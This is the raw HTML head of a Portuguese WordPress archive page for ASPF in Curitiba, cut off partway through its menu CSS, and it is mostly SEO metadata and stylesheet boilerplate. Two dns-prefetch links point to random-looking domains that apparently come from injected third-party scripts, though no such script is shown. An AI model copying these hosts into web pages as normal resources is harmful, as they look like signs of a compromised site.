

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aspf.com.br/2023/09/
body_size: 17893
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>setembro 2023 - ASPF</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="setembro 2023 - ASPF" />
<meta property="og:url" content="https://aspf.com.br/2023/09/" />
<meta property="og:site_name" content="ASPF" />
<meta property="article:publisher" content="https://www.facebook.com/ASPFCuritiba/" />
<meta property="fb:admins" content="668878736583451" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aspf.com.br/#place","geo":{"@type":"GeoCoordinates","latitude":"-25.39608","longitude":"-49.244643"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-25.39608,-49.244643","address":{"@type":"PostalAddress","streetAddress":"Rua Jo\u00e3o Schleder Sobrinho, 20","addressLocality":"Curitiba","addressRegion":"Paran\u00e1","addressCountry":"Brasil"}},{"@type":"Organization","@id":"https://aspf.com.br/#organization","name":"ASPF","url":"https://aspf.com.br","sameAs":["https://www.facebook.com/ASPFCuritiba/"],"address":{"@type":"PostalAddress","streetAddress":"Rua Jo\u00e3o Schleder Sobrinho, 20","addressLocality":"Curitiba","addressRegion":"Paran\u00e1","addressCountry":"Brasil"},"logo":{"@type":"ImageObject","@id":"https://aspf.com.br/#logo","url":"https://aspf.com.br/wp-content/uploads/2020/03/logo.png","contentUrl":"https://aspf.com.br/wp-content/uploads/2020/03/logo.png","caption":"ASPF","inLanguage":"pt-BR","width":"170","height":"170"},"contactPoint":[{"@type":"ContactPoint","telephone":"(41) 3252-5217","contactType":"customer support"}],"location":{"@id":"https://aspf.com.br/#place"}},{"@type":"WebSite","@id":"https://aspf.com.br/#website","url":"https://aspf.com.br","name":"ASPF","publisher":{"@id":"https://aspf.com.br/#organization"},"inLanguage":"pt-BR"},{"@type":"CollectionPage","@id":"https://aspf.com.br/2023/09/#webpage","url":"https://aspf.com.br/2023/09/","name":"setembro 2023 - ASPF","isPartOf":{"@id":"https://aspf.com.br/#website"},"inLanguage":"pt-BR"}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aspf.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aspf.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://aspf.com.br/wp-content/uploads/font-awesome/v5.12.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://aspf.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-1776 {
  width: 55px;
  height: 55px;
  position: absolute;
  top: 65px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: transparent;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-1776 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-1776 .rmp-trigger-icon-active, #rmp_menu_trigger-1776 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-1776.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-1776.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-1776.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-1776.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-1776 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-1776 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-1776 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-1776 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-1776 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1776 .responsive-menu-pro-inner, #rmp_menu_trigger-1776 .responsive-menu-pro-inner::before, #rmp_menu_trigger-1776 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-1776 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1776.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-1776.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-1776.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1776:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1776:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-1776:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-1776:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1776 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-1776 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-1776.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 767px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #menu-menu-principal {
    display: none !important;
  }
  #rmp_menu_trigger-1776 {
    display: block;
  }
  #rmp-container-1776 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-1776 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-1776 .rmp-menu, #rmp-menu-wrap-1776 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-1776 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-1776 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-1776 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-1776 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-1776 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-1776 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-1776 .rmp-menu-item-link {
    height: 46px;
    line-height: 46px;
    font-size: 18px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-1776 .rmp-menu-item-link:after, #rmp-menu-wrap-1776 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-1776 .rmp-menu-item-link:hover, #rmp-menu-wrap-1776 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1776 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-1776 .rmp-menu-item-link .rmp-font-icon {
    height: 46px;
    line-height: 46px;
    margin-right: 10px;
    font-size: 18px;
  }
  #rmp-menu-wrap-1776 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1776 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1776 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1776 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-1776 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1776 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1776 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1776 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-1776 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-1776 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1776 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1776 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1776 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1776 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-1776 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 16px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-1776 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-1776 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1776 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1776 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1776 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1776 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-1776 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1776 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1776 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1776 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-1776 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-1776 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-1776 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-1776 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-1776 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-1776 {
    background-color: #212121;
    color: #ffffff;
    text-align: center;
    font-size: 22px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-1776:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-1776 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-1776 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-1776 .rmp-font-icon {
    font-size: 22px;
  }
  #rmp-menu-additional-content-1776 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
